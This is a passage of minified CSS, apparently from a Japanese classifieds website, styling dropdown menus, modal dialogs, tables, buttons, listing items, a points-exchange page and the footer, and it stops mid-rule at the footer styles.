.is-dropdown-submenu{top:0}.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto}.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.medium-vertical>li>a::after{right:14px}.dropdown.menu.medium-vertical>li.opens-left>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-left-width:0;border-right-style:solid;border-color:transparent #219E62 transparent transparent}.dropdown.menu.medium-vertical>li.opens-right>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #219E62}}@media print, screen and (min-width: 64em){.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a{position:relative;padding-right:1.5rem}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-bottom-width:0;border-top-style:solid;border-color:#219E62 transparent transparent;right:5px;margin-top:-3px}.dropdown.menu.large-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu{right:100%;left:auto}.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.large-vertical>li>a::after{right:14px}.dropdown.menu.large-vertical>li.opens-left>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-left-width:0;border-right-style:solid;border-color:transparent #219E62 transparent transparent}.dropdown.menu.large-vertical>li.opens-right>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #219E62}}.dropdown.menu.align-right .is-dropdown-submenu.first-sub{top:100%;right:0;left:auto}.is-dropdown-menu.vertical{width:100px}.is-dropdown-menu.vertical.align-right{float:right}.is-dropdown-submenu-parent{position:relative}.is-dropdown-submenu-parent a::after{position:absolute;top:50%;right:5px;margin-top:-6px}.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu{top:100%;left:auto}.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu{right:100%;left:auto}.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu{right:auto;left:100%}.is-dropdown-submenu{position:absolute;top:0;left:100%;z-index:1;display:none;min-width:200px;border:1px solid #AAA;background:#FFF}.is-dropdown-submenu .is-dropdown-submenu-parent>a::after{right:14px}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-left>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-left-width:0;border-right-style:solid;border-color:transparent #219E62 transparent transparent}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #219E62}.is-dropdown-submenu .is-dropdown-submenu{margin-top:-1px}.is-dropdown-submenu>li{width:100%}.is-dropdown-submenu.js-dropdown-active{display:block}body.is-reveal-open{overflow:hidden}html.is-reveal-open,html.is-reveal-open body{min-height:100%;overflow:hidden;position:fixed;user-select:none}.reveal-overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1005;display:none;background-color:rgba(51,51,51,0.45);overflow-y:scroll}.reveal{z-index:1006;backface-visibility:hidden;display:none;padding:1rem;border:1px solid #AAA;border-radius:0;background-color:#FFF;position:relative;top:100px;margin-right:auto;margin-left:auto;overflow-y:auto}[data-whatinput='mouse'] .reveal{outline:0}@media print, screen and (min-width: 40em){.reveal{min-height:0}}.reveal .column{min-width:0}.reveal>:last-child{margin-bottom:0}@media print, screen and (min-width: 40em){.reveal{width:600px;max-width:75rem}}@media print, screen and (min-width: 40em){.reveal .reveal{right:auto;left:auto;margin:0 auto}}.reveal.collapse{padding:0}@media print, screen and (min-width: 40em){.reveal.tiny{width:30%;max-width:75rem}}@media print, screen and (min-width: 40em){.reveal.small{width:50%;max-width:75rem}}@media print, screen and (min-width: 40em){.reveal.large{width:90%;max-width:75rem}}.reveal.full{top:0;left:0;width:100%;max-width:none;height:100%;height:100vh;min-height:100vh;margin-left:0;border:0;border-radius:0}@media screen and (max-width: 39.9375em){.reveal{top:0;left:0;width:100%;max-width:none;height:100%;height:100vh;min-height:100vh;margin-left:0;border:0;border-radius:0}}.reveal.without-overlay{position:fixed}table{width:100%;margin-bottom:0;border-radius:0}thead,tbody,tfoot{border:1px solid #666;background-color:#FFF}caption{padding:0.5rem 0.625rem 0.625rem;font-weight:bold}thead{background:#dfdfdf;color:#333}tfoot{background:#bfbfbf;color:#333}thead tr,tfoot tr{background:transparent}thead th,thead td,tfoot th,tfoot td{padding:0.5rem 0.625rem 0.625rem;font-weight:bold;text-align:left}tbody th,tbody td{padding:0.5rem 0.625rem 0.625rem}tbody tr:nth-child(even){border-bottom:0;background-color:#bfbfbf}table.unstriped tbody{background-color:#FFF}table.unstriped tbody tr{border-bottom:0;border-bottom:1px solid #666;background-color:#FFF}@media screen and (max-width: 63.9375em){table.stack thead{display:none}table.stack tfoot{display:none}table.stack tr,table.stack th,table.stack td{display:block}table.stack td{border-top:0}}table.scroll{display:block;width:100%;overflow-x:auto}table.hover thead tr:hover{background-color:#dadada}table.hover tfoot tr:hover{background-color:#bababa}table.hover tbody tr:hover{background-color:#fafafa}table.hover:not(.unstriped) tr:nth-of-type(even):hover{background-color:#bababa}.table-scroll{overflow-x:auto}.table-scroll table{width:auto}ol,ul,dl{list-style:none;margin:0}ul ul,ol ul,ul ol,ol ol{margin-left:0;margin-bottom:0}p{margin-bottom:0px}hr{margin:0}tbody td{padding:0}select{font-size:0.875rem;height:auto;width:auto;margin:0;border-radius:4px;-webkit-appearance:none}[type="text"],[type="password"],[type="date"],[type="datetime"],[type="datetime-local"],[type="month"],[type="week"],[type="email"],[type="number"],[type="search"],[type="tel"],[type="time"],[type="url"],[type="color"],textarea{font-size:0.875rem;height:auto;margin:0;border-radius:4px}input[type="checkbox"]{margin:0}[type="checkbox"]+label,[type="radio"]+label{margin-left:0;margin-right:0.3rem}.input-group{margin:0}.input-group-field{height:2.5rem}.input-group-button input,.input-group-button button{font-size:0.875rem}html,body{background-color:#FFF;color:#333;font-size:16px;line-height:1.3;height:100%;min-height:100vh;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:columun;flex-direction:column;-webkit-font-smoothing:unset;-moz-osx-font-smoothing:unset}h1,h2,h3,h4,h5,h6{font-weight:bold;color:#000;margin:0}h1 a:link,h1 a:hover,h1 a:active,h1 a:focus,h2 a:link,h2 a:hover,h2 a:active,h2 a:focus,h3 a:link,h3 a:hover,h3 a:active,h3 a:focus,h4 a:link,h4 a:hover,h4 a:active,h4 a:focus,h5 a:link,h5 a:hover,h5 a:active,h5 a:focus,h6 a:link,h6 a:hover,h6 a:active,h6 a:focus{color:#000}h1 a:visited,h2 a:visited,h3 a:visited,h4 a:visited,h5 a:visited,h6 a:visited{color:#000}h1{font-size:1.125rem}h2{font-size:1.25rem}a:link,a:hover,a:active,a:focus{color:#06C}a:visited{color:#06C}a:hover{text-decoration:underline}ol,ul,dl{line-height:1.8}p{line-height:1.8}.l-container-main,.l-container-header-contents{width:1000px;margin:0 auto}.l-container-header{height:40px}.l-container-header-top{height:445px}.l-container-header-contents{height:inherit}.l-container-top-right{width:336px}.l-container-top-left{width:calc(1000px - 336px - 1.5rem);margin-right:1.5rem}.l-container-list{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:end;justify-content:space-between}.l-container-list-sub{width:236px}.l-container-list-main{width:730px}.l-container-detail-sub{width:300px}.l-container-detail-sub .l-container-detail-sub-trouble,.l-container-detail-sub .l-container-detail-sub-guideline{display:inline-block;width:300px;height:73px}.l-container-detail-sub .l-container-detail-sub-interview{display:inline-block;width:300px;height:129px}.l-container-detail-sub .l-container-detail-skyscraper-ad{position:sticky;top:8px}.l-container-detail-main{width:calc(1000px - 300px - 1rem);margin-right:1rem}.l-container-detail-main-right{width:250px}.l-container-detail-main-left{width:calc(100% - 250px - 2rem);margin-right:2rem}.l-container-center{margin:auto;width:728px}.l-container-detail-main-title-left{width:calc(100% - 155px - 2rem);margin-right:calc(2rem)}.l-container-detail-main-title-right{text-align:right;margin-left:auto}.c-badge{position:relative;left:-2px;top:-8px;background-color:#F30}.c-breadcrumbs{font-size:0.875rem;padding-top:0.25rem;padding-bottom:0.25rem}.c-breadcrumbs .breadcrumbs{word-break:break-all}.c-breadcrumbs .breadcrumbs a{color:#06C}.c-breadcrumbs .breadcrumbs li,.c-breadcrumbs .breadcrumbs span{font-size:0.75rem;vertical-align:top}.c-breadcrumbs .breadcrumbs li:not(:last-child)::after{display:inline-block;content:"\f105";font-family:FontAwesome;margin-left:0.5rem;margin-right:0.5rem;width:.3125rem;vertical-align:top}.button,.c-button-primary,.c-button-secondary,.c-button-secondary-black{border:1px solid #219E62;border-radius:4px;font-weight:bold;font-size:0.875rem}.c-button-primary{white-space:nowrap;color:#FFF;background-color:#219E62;border:1px solid #219E62}.c-button-primary:link,.c-button-primary:active,.c-button-primary:focus,.c-button-primary:visited{color:#FFF;background-color:#219E62;text-decoration:none}.c-button-primary:hover{color:#FFF;background-color:#187448;text-decoration:none}.c-button-primary a{color:#FFF;background-color:#219E62;border:1px solid #219E62}.c-button-primary a:link,.c-button-primary a:active,.c-button-primary a:focus,.c-button-primary a:visited{color:#FFF;background-color:#219E62;text-decoration:none}.c-button-primary a:hover{color:#FFF;background-color:#187448;text-decoration:none}.c-button-secondary{white-space:nowrap;color:#219E62;background-color:#FFF;border:1px solid #219E62}.c-button-secondary:link,.c-button-secondary:active,.c-button-secondary:focus,.c-button-secondary:visited{color:#219E62;background-color:#FFF;text-decoration:none}.c-button-secondary:hover{color:#219E62;background-color:#e6e6e6;text-decoration:none}.c-button-secondary a{color:#219E62;background-color:#FFF;border:1px solid #219E62}.c-button-secondary a:link,.c-button-secondary a:active,.c-button-secondary a:focus,.c-button-secondary a:visited{color:#219E62;background-color:#FFF;text-decoration:none}.c-button-secondary a:hover{color:#219E62;background-color:#e6e6e6;text-decoration:none}.c-button-secondary-black{white-space:nowrap;color:#666;background-color:#FFF;border:1px solid #666}.c-button-secondary-black:link,.c-button-secondary-black:active,.c-button-secondary-black:focus,.c-button-secondary-black:visited{color:#666;background-color:#FFF;text-decoration:none}.c-button-secondary-black:hover{color:#666;background-color:#e6e6e6;text-decoration:none}.c-button-secondary-black a{color:#666;background-color:#FFF;border:1px solid #219E62}.c-button-secondary-black a:link,.c-button-secondary-black a:active,.c-button-secondary-black a:focus,.c-button-secondary-black a:visited{color:#666;background-color:#FFF;text-decoration:none}.c-button-secondary-black a:hover{color:#666;background-color:#e6e6e6;text-decoration:none}.c-button-hollow{width:100%}.c-button-with-min-width{min-width:250px}.zipcode-search-button{line-height:1.15;padding:0.5rem}.c-callout-info{background-color:#E6F7FF}.c-callout-warn{background-color:#FFFEE6}.c-callout-error{background-color:#FFF1F0}.c-callout-secondary{background-color:#CCC;color:#FFF}.c-definition-list{margin-bottom:0.5rem}.c-definition-list-horizontal{display:table}.c-definition-list-title{font-size:1rem;color:#000}.c-definition-list-title-horizontal{font-size:0.875rem;width:120px;min-width:4rem;display:table-cell}.c-definition-list-title-horizontal-middle{vertical-align:middle}.c-definition-list-title-horizontal-bottom{font-size:0.875rem;width:220px;display:table-cell}.c-definition-list-divider{float:right}.c-definition-list-description-horizontal{display:table-cell}.c-definition-list-item,.c-definition-list-item-horizontal{font-size:0.875rem;display:inline-block;white-space:nowrap}.c-definition-list-item:not(:last-child)::after,.c-definition-list-item-horizontal:not(:last-child)::after{content:"|";color:#CCC;padding-left:0.25rem;padding-right:0.25rem}.c-definition-list-item-horizontal{font-size:0.75rem}.c-definition-list-item-horizontal a:link,.c-definition-list-item-horizontal a:hover,.c-definition-list-item-horizontal a:active,.c-definition-list-item-horizontal a:focus{color:#06C}.c-definition-list-item-horizontal a:visited{color:#608}.c-definition-list-item-no-delimiter:not(:last-child)::after{content:none;padding-left:0;padding-right:0.25rem}.c-definition-list-item-current{background:#F5F5F5;color:#333;padding:0.25rem}.c-definition-list-keyword-link>a::after{content:" >"}.c-image-round{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.c-label-auth{color:#31789C;background-color:#EFF7FA;display:inline-block;padding:0.5rem;margin-bottom:0.25rem}.c-input-radio-label input[type="radio"]{margin-bottom:0}.c-link-with-angle-right a{display:inline-block}.c-link-with-angle-right a:after{content:"\f105";font-family:FontAwesome;margin-left:0.25rem;display:inline-block;width:.3rem;vertical-align:top}.c-link-with-dot{list-style-type:disc;list-style-position:inside}.c-link-with-angle-up a:before,.c-page-bottom-top-link a:before{content:"\f0d8";font-family:FontAwesome;margin-right:0.25rem}.c-link-with-shield:before{content:"\f132";font-family:FontAwesome;width:1rem;display:inline-block;text-align:center}.c-link-with-car:before{content:"\f1b9";font-family:FontAwesome;width:1rem;display:inline-block;text-align:center}.c-link-is-disabled{background:none;color:#CCC;padding:0;margin:0;font-weight:normal}.c-link-blue:link,.c-link-blue:hover,.c-link-blue:active,.c-link-blue:focus{color:#06C}.c-link-blue:visited{color:#06C}.c-link-blue a:link,.c-link-blue a:hover,.c-link-blue a:active,.c-link-blue a:focus{color:#06C}.c-link-blue a:visited{color:#06C}.c-link-blue-enable-visited:link,.c-link-blue-enable-visited:hover,.c-link-blue-enable-visited:active,.c-link-blue-enable-visited:focus{color:#06C}.c-link-blue-enable-visited:visited{color:#608}.c-link-blue-enable-visited a:link,.c-link-blue-enable-visited a:hover,.c-link-blue-enable-visited a:active,.c-link-blue-enable-visited a:focus{color:#06C}.c-link-blue-enable-visited a:visited{color:#608}.c-link-black:link,.c-link-black:hover,.c-link-black:active,.c-link-black:focus{color:#333}.c-link-black:visited{color:#333}.c-link-black a:link,.c-link-black a:hover,.c-link-black a:active,.c-link-black a:focus{color:#333}.c-link-black a:visited{color:#333}.c-link-black-enable-visited:link,.c-link-black-enable-visited:hover,.c-link-black-enable-visited:active,.c-link-black-enable-visited:focus{color:#333}.c-link-black-enable-visited:visited{color:#608}.c-link-black-enable-visited a:link,.c-link-black-enable-visited a:hover,.c-link-black-enable-visited a:active,.c-link-black-enable-visited a:focus{color:#333}.c-link-black-enable-visited a:visited{color:#608}.c-link-gray:link,.c-link-gray:hover,.c-link-gray:active,.c-link-gray:focus{color:#666}.c-link-gray:visited{color:#666}.c-link-gray a:link,.c-link-gray a:hover,.c-link-gray a:active,.c-link-gray a:focus{color:#666}.c-link-gray a:visited{color:#666}.c-list-disc{list-style:disc}.c-list-position-inside{list-style-position:inside}.locker-message{min-width:400px;margin:0 auto;padding:24px 0}.locker-message__header{margin-bottom:1rem;color:#333;text-align:center;font-size:16px;line-height:24px}.locker-message__header-text{font-weight:700}.locker-message__description{margin-bottom:1rem;color:#333;text-align:center;font-size:14px;font-weight:700;line-height:24px}.locker-message__description-bold{font-weight:700}.locker-message__description-normal{font-weight:400}.locker-message__link{color:#06c;font-weight:400}.locker-message__qr-notice{margin-top:1rem;color:#333;text-align:center;font-size:14px;font-weight:400;line-height:24px}.locker-message__qr-section{background-color:#efeff3;padding:1.5rem 0;margin-top:1rem;border-radius:4px}.locker-message__qr-instruction{margin-bottom:1rem;color:#333;text-align:center;font-size:13px;font-weight:400;line-height:18px}.locker-message__qr-container{text-align:center;margin:1rem 0}.locker-message__qr-container>div{display:inline-block;width:130px;height:130px;position:relative}.locker-message__qr-container>div img,.locker-message__qr-container>div canvas{position:static !important;width:100% !important;height:100% !important}.locker-message__code-instruction{margin-bottom:1rem;color:#333;text-align:center;font-size:13px;font-weight:400;line-height:18px}.locker-message__code-number{text-align:center;margin-bottom:1rem}.locker-message__code-number-text{font-weight:700}.locker-message__help-link{color:#06c;text-align:center;font-size:14px;font-weight:400;line-height:24px}.locker-message__error{color:#d32f2f}.locker-message__spbr{display:none}.c-page-bottom-component{display:block;clear:both}.c-page-bottom-top-link{text-align:right}.c-paginate{font-size:0.875rem;margin-top:2rem}.c-paginate div,.c-paginate li{display:inline-block;text-align:center;padding-left:0.5rem;padding-right:0.25rem}.c-paginate div a:link,.c-paginate div a:hover,.c-paginate div a:active,.c-paginate div a:focus,.c-paginate li a:link,.c-paginate li a:hover,.c-paginate li a:active,.c-paginate li a:focus{color:#06C}.c-paginate div a:visited,.c-paginate li a:visited{color:#06C}.c-paginate div #now,.c-paginate li #now{background:#F5F5F5;color:#333;padding:0.5rem}.c-paginate .page_list li+li{border-left:1px solid #CCC}.c-paginate-navi{font-size:0.75rem;color:#666;margin-top:0.5rem;margin-bottom:2rem}.c-sns-share{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:1.5rem;overflow-y:hidden}.c-tag-item{margin-bottom:0.25rem;display:inline-block;border-color:#CCC}.c-tag-item ::before{content:"\f02b";font-family:FontAwesome;margin-right:0.25rem;display:inline-block;vertical-align:top;width:.625rem}.c-tag-item:not(:last-child)::after{content:none}.c-tag-item:not(:last-child){margin-right:0.25rem}.c-tag-item-link{font-size:0.75rem;font-weight:normal;padding:0.25rem}.recruit-content-confirm-modal{width:100vw;height:100vh;background:rgba(10,10,10,0.45);z-index:999999;position:fixed;top:0;left:0;display:flex;justify-content:center;align-items:center}.recruit-content-confirm-modal-inner{background:white;padding:24px;margin:16px;max-width:600px}.recruit-content-confirm-modal-title{font-size:18px;font-weight:700;text-align:center}.recruit-content-confirm-modal-close{margin-bottom:0}.p-adsense-top-sub{width:336px;text-align:center;margin-top:2rem}.p-adsense-in-list{border-top:1px solid #CCC;margin-bottom:1px}.pc-ad-overlay-container{width:100%;position:fixed;bottom:0;background-color:#fff;border-top:1px solid #d6dee5;z-index:11}.pc-ad-overlay-container .pc-ad-overlay{margin:0 auto;width:728px;height:90px;text-align:center}.p-adsense-list-right-column-high-block{height:765px}.p-custom-search-ad{min-height:95px}.p-article-main{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.p-article-report{position:relative}.p-article-report .dropdown-pane{top:auto !important;right:0 !important;left:auto !important;width:400px}.p-article-title{font-size:1.25rem;display:inline;word-break:break-all;margin-bottom:0.5rem}.p-article-history{color:#666;font-size:0.75rem}.p-article-image{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-bottom:1rem}.p-article-image-block{height:120px;width:120px;margin-right:0.5rem;margin-bottom:0.5rem}.p-article-image-item{max-height:120px;max-width:120px}.p-article-text{word-break:break-all;font-size:0.875rem;line-height:1.8;overflow-x:hidden}.p-article-column{font-size:0.875rem}.p-article-column td{padding-top:0.5rem;padding-bottom:0.5rem}.p-article-column-key{font-size:0.75rem;width:55px;word-break:keep-all;padding-right:0.5rem;vertical-align:top}.p-article-column-value{word-break:break-word;padding-left:0.5rem}.p-article-column-strong{font-weight:bold;font-size:1.125rem}.p-article-landline-image{width:185px}.p-article-closed-image{width:100%;margin-bottom:0.5rem}.p-article-simple-item{font-size:0.75rem;line-height:1.3;display:inline-block;width:49%;word-break:break-word;margin-bottom:1rem}.p-article-simple-item-vertical{font-size:0.75rem;line-height:1.3;display:inline-block;width:90px;word-break:break-word;vertical-align:top;margin-bottom:1rem;margin-right:40px}.p-article-simple-item-image-component{position:relative;margin-right:0.5rem}.p-article-simple-item-image{height:90px;width:90px;min-width:90px}.p-article-simple-item-band{color:#FFF;background:#333;text-align:center;font-size:0.875rem;position:absolute;bottom:0px;width:100%;opacity:0.8;height:auto}.p-article-simple-item-detail{width:100%}.p-article-simple-item-title{font-size:0.875rem}.p-article-simple-item-text{color:#666}.p-article-pet-info{width:680px;margin:20px auto 10px;background:url(https://cdn.jmty.jp/assets/jmty/pet_info_rules_show_lower_correction-ea0ec07d3ff893c05d4e27e97fa976f82e32834cd37fbde1a381a900516a93c2.png);background-size:680px 85px;height:85px;position:relative}.p-article-pet-info-link1{width:53px;height:20px;position:absolute;top:35px;left:52px;display:block}.p-article-pet-info-link2{width:120px;height:20px;position:absolute;top:35px;left:213px;display:block}.p-article-pet-info-link3{width:55px;height:20px;position:absolute;top:57px;right:138px;display:block}.p-article-complete-bottom{width:480px;margin:auto}.p-article-action-buttons .fa-exclamation-circle,.p-article-action-buttons .fa-flag{display:inline-block;width:.75rem}.p-articles-abstract{margin-top:1rem;margin-bottom:1rem}.p-articles-abstract .u-flex-container{flex-wrap:wrap}.p-articles-title{overflow-wrap:anywhere;word-break:normal;line-break:strict}.p-articles-title-sub{font-size:0.75rem;color:#666;margin-bottom:0.2rem}.p-articles-description{font-size:0.625rem}.p-articles-search-area{margin-bottom:2rem}.p-articles-refine-search{font-size:0.75rem}.p-articles-search-form-select{min-width:180px;font-size:0.75rem}.p-articles-search-form-price{width:calc(0.75rem * 8);font-size:0.75rem}.p-articles-event-calendar-current{background:#F5F5F5;color:#333}.p-articles-event-calendar-today{background:#FFFBC9;font-weight:bold}.p-articles-new-arrival{padding-top:1rem;padding-bottom:1rem}.p-articles-new-arrival-modal .error{color:#E53935}.p-articles-new-arrival-price-width{width:calc(0.875rem * 8)}.p-articles-list-title{font-size:1.125rem;font-weight:bold;margin-top:1rem;color:#000}.p-articles-list-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;line-height:1.3;border-top:1px solid #CCC;padding:0.5rem}.p-articles-list-item:last-of-type{border-bottom:1px solid #CCC}.p-articles-list-item .p-item-image-component{position:relative;margin-right:0.5rem;height:74px;width:74px}.p-articles-list-item .p-item-image{max-height:74px;max-width:74px;font-size:0.625rem}.p-articles-list-item .p-item-image-right{order:2;margin-right:0;margin-left:0.5rem}.p-articles-list-item .p-item-close:after{display:block;content:"";position:absolute;top:0;left:0;z-index:1;width:0;height:0;border-style:solid;border-color:#666 transparent transparent transparent;border-width:50px 50px 0 0}.p-articles-list-item .p-item-close-text{position:absolute;z-index:2;color:#fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);letter-spacing:2px;font-weight:bold;font-size:8px;top:12px;letter-spacing:normal}.p-articles-list-item .p-item-image-band{color:#FFF;background:#333;text-align:center;font-size:0.625rem;position:absolute;bottom:0px;width:100%;opacity:0.8;height:auto}.p-articles-list-item .p-item-content-info{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:columun;flex-direction:column;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.p-articles-list-item .p-item-title{font-size:1rem;font-weight:bold}.p-articles-list-item .p-item-title a:link,.p-articles-list-item .p-item-title a:hover,.p-articles-list-item .p-item-title a:active,.p-articles-list-item .p-item-title a:focus{color:#06C}.p-articles-list-item .p-item-title a:visited{color:#608}.p-articles-list-item .p-item-title-pr{margin-bottom:0.25rem}.p-articles-list-item .p-item-pr-icon:before{content:"PR";font-weight:bold;color:#219E62;border:1px solid #219E62;border-radius:2px;padding:2px 10px;margin:0 2px 2px 2px}.p-articles-list-item .p-item-important-field{width:562px;overflow:hidden;white-space:nowrap}.p-articles-list-item .p-item-most-important{display:inline;font-size:0.875rem}.p-articles-list-item .p-item-secondary-important{display:inline;font-size:0.875rem}.p-articles-list-item .p-item-secondary-important a:link,.p-articles-list-item .p-item-secondary-important a:hover,.p-articles-list-item .p-item-secondary-important a:active,.p-articles-list-item .p-item-secondary-important a:focus{color:#333}.p-articles-list-item .p-item-secondary-important a:visited{color:#333}.p-articles-list-item .p-item-supplementary-info{display:inline;font-size:0.625rem;color:#666}.p-articles-list-item .p-item-supplementary-info a{margin-right:0.5rem}.p-articles-list-item .p-item-supplementary-info a:link,.p-articles-list-item .p-item-supplementary-info a:hover,.p-articles-list-item .p-item-supplementary-info a:active,.p-articles-list-item .p-item-supplementary-info a:focus{color:#666}.p-articles-list-item .p-item-supplementary-info a:visited{color:#666}.p-articles-list-item .p-item-label-field span{background:#E6F7FF;padding:4px;font-size:11px;margin-right:3px;color:#003A8C;border-radius:4px}.p-articles-list-item .p-item-detail{font-size:0.625rem;color:#333;word-break:break-all;margin-top:0.25rem;flex-grow:2}.p-articles-list-item .p-item-additional-info{min-width:70px;line-height:1;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:columun;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:end;justify-content:space-between}.p-articles-list-item .p-item-history{font-size:0.625rem}.p-articles-list-item .p-item-option-labels{font-size:0.625rem;margin-top:0.2rem;text-align:center;color:#666}.p-articles-list-item .p-item-option-labels i{margin-right:0.5rem}.p-articles-list-item .p-item-alliance-tag{text-align:center;font-size:0.625rem;font-weight:bold;color:#219E62;border:1px solid #219E62;border-radius:2px;padding:4px}.p-articles-pet-rules{width:730px;margin:0 auto 10px;background:url(https://cdn.jmty.jp/assets/jmty/pet_info_rules_list_lower_correction-946dfe55bc3bf1beddea2ba52d0e3f4154f7c933c739d0e6328b1ce0fbea52c4.png);background-size:730px 85px;height:85px;position:relative}.p-articles-pet-rules-link1{width:53px;height:20px;position:absolute;top:35px;left:60px;display:block}.p-articles-pet-rules-link2{width:120px;height:20px;position:absolute;top:35px;left:228px;display:block}.p-articles-pet-rules-link3{width:55px;height:20px;position:absolute;top:57px;right:120px;display:block}.p-neighboring-area-list{margin-top:1.5rem;margin-bottom:1.5rem;text-align:center}.p-articles-keyword-ranking-button{margin-left:auto;white-space:nowrap;flex-shrink:0}.p-comment-list-action-alert{background-color:#FFF;border:1px solid #CCC;bottom:0;font-size:.8rem;padding:.5rem;position:absolute;right:0;text-align:left;z-index:10}.p-comment-system-message{background-color:#FFF;border:1px solid #CCC;padding:8px 16px;border-radius:20px;display:inline-block}.p-comment-item-link a{color:#333;font-weight:bold}.p-dpoint-base{width:728px;margin:auto}.dpoint-table{width:100%;border:#cccccc 1px solid;border-collapse:collapse;margin-bottom:8px}.dpoint-table th{border:#cccccc 1px solid}.dpoint-table td{padding:1rem 0 1rem .5rem;border:#cccccc 1px solid;background-color:#FFFFFF}.dpoint-table .p-dpoint-table-head-sub{font-size:14px;text-align:left;font-weight:300;width:11em;border-right:1px solid #cccccc;background-color:#EFEFF3}.dpoint-table .p-dpoint-table-head-main{font-size:14px;text-align:left;font-weight:600;width:11em;border-right:1px solid #cccccc;padding:1rem 0 1rem .5rem;background-color:#EFEFF3}.p-pc-dpoint-header{border-bottom:1px solid #cccccc;padding-bottom:8px;font-size:24px;font-weight:bold}.p-dpoint-desc{font-size:13px;margin-bottom:296px}.p-dpoint-confirm-desc{font-size:13px;text-align:center}.p-dpoint-list-desc{font-size:14px;list-style-type:disc;margin-left:1.25rem}.p-dpoint-list-desc li{margin-top:3px}.p-dpoint-spacer{margin-top:40px}.p-pc-dpoint-connected-label{color:#00733B;background-color:#EDFAF4;font-size:11px;font-weight:600;padding:8px;text-align:center;margin-top:24px;margin-left:auto;margin-right:auto;width:fit-content}.p-dpoint-need-to-login-desc{font-size:14px;font-weight:bold;text-align:center;padding-bottom:6px}a.p-dpoint-exchange:link{color:#FFF;font-size:16px;background-color:#219E62;margin-top:24px;padding-top:12px;padding-bottom:12px;width:360px;font-weight:600}a.p-dpoint-exchange:hover{text-decoration:none}a.p-dpoint-login:link{border:none}a.p-dpoint-login:link{color:#FFF;font-size:16px;background-color:#CC0033;padding-top:12px;padding-bottom:12px;width:360px;font-weight:600}a.p-dpoint-login:hover{text-decoration:none}.p-dpoint-create-account{font-size:11px;color:#666}.p-dpoint-external-link{margin-left:0.5em}.p-dpoint-connected-label-container{width:fit-content;background-color:#EDFAF4;margin:16px auto 0;padding:8px}.p-dpoint-connected-label{font-weight:600;font-size:11px;color:#00733B}.p-dpoint-input-yen{text-align:right;width:160px}.p-dpoint-input-yen-error-container{margin-top:1em;margin-bottom:0}.p-dpoint-input-yen-error{margin-bottom:0}.p-dpoint-input-yen[type='number']{margin-bottom:0}.p-dpoint-input-yen::placeholder{text-align:right}.p-dpoint-input-value-container{display:table}.p-dpoint-input-yen-container{display:table-cell;padding-right:0.7em}.p-dpoint-input-submit-button{width:360px;margin-left:auto;margin-right:auto;margin-bottom:96px;padding:12px 16px}.p-dpoint-input-submit-button button:disabled{opacity:unset;background-color:#AAA;border:none}.p-dpoint-input-submit-button button:hover:disabled{opacity:unset;background-color:#AAA;border:none}.p-dpoint-input-submit-button button:hover:not([disabled]){border:1px solid #219E62;background-color:#219E62}.p-dpoint-header{font-size:18px;font-weight:600;border-bottom:1px solid #CCC;padding-bottom:8px;margin-top:1.4em}.p-evaluation-icon{width:16px;height:16px}.p-evaluation-count{color:#333;font-weight:bold;vertical-align:middle}.p-evaluation-list-item{font-size:0.75rem;margin-top:0.5rem;margin-bottom:0.5rem}.p-favorite-box{position:relative}.p-favorite-box .fav-img.is-active{color:#FABA7A}.p-favorite-box .fa-star:before{display:inline-block;width:1.125rem}.p-favorite-balloon{min-width:200px;font-size:0.75rem;text-align:left;padding:10px;position:absolute;right:0;bottom:38px;z-index:2;background-color:#FFF;border:1px solid #CCC}.p-favorite-balloon-left{right:173px;bottom:0px}.p-favorite-box-close{position:absolute;top:0;right:0;margin-right:0.5rem;margin-top:0.5rem}#footer{width:100%;background:#F0EFF5;padding:2rem 0;margin-top:auto;text-align:center}#footer li{display:inline}#footer li:not(:last-child)::after{content:"｜"}#footer .footer-bottom{display:flex;justify-content:space-between;align-items:center;width:1000px;margin:1rem auto}#footer .footer-sns{display:flex;gap:16px}#footer .footer-sns-x,#footer .footer-sns-facebook{fill:#666;width:32px;height:32px;transition:all .2s}#footer .footer-sns-x:hover{fill:#000}#footer 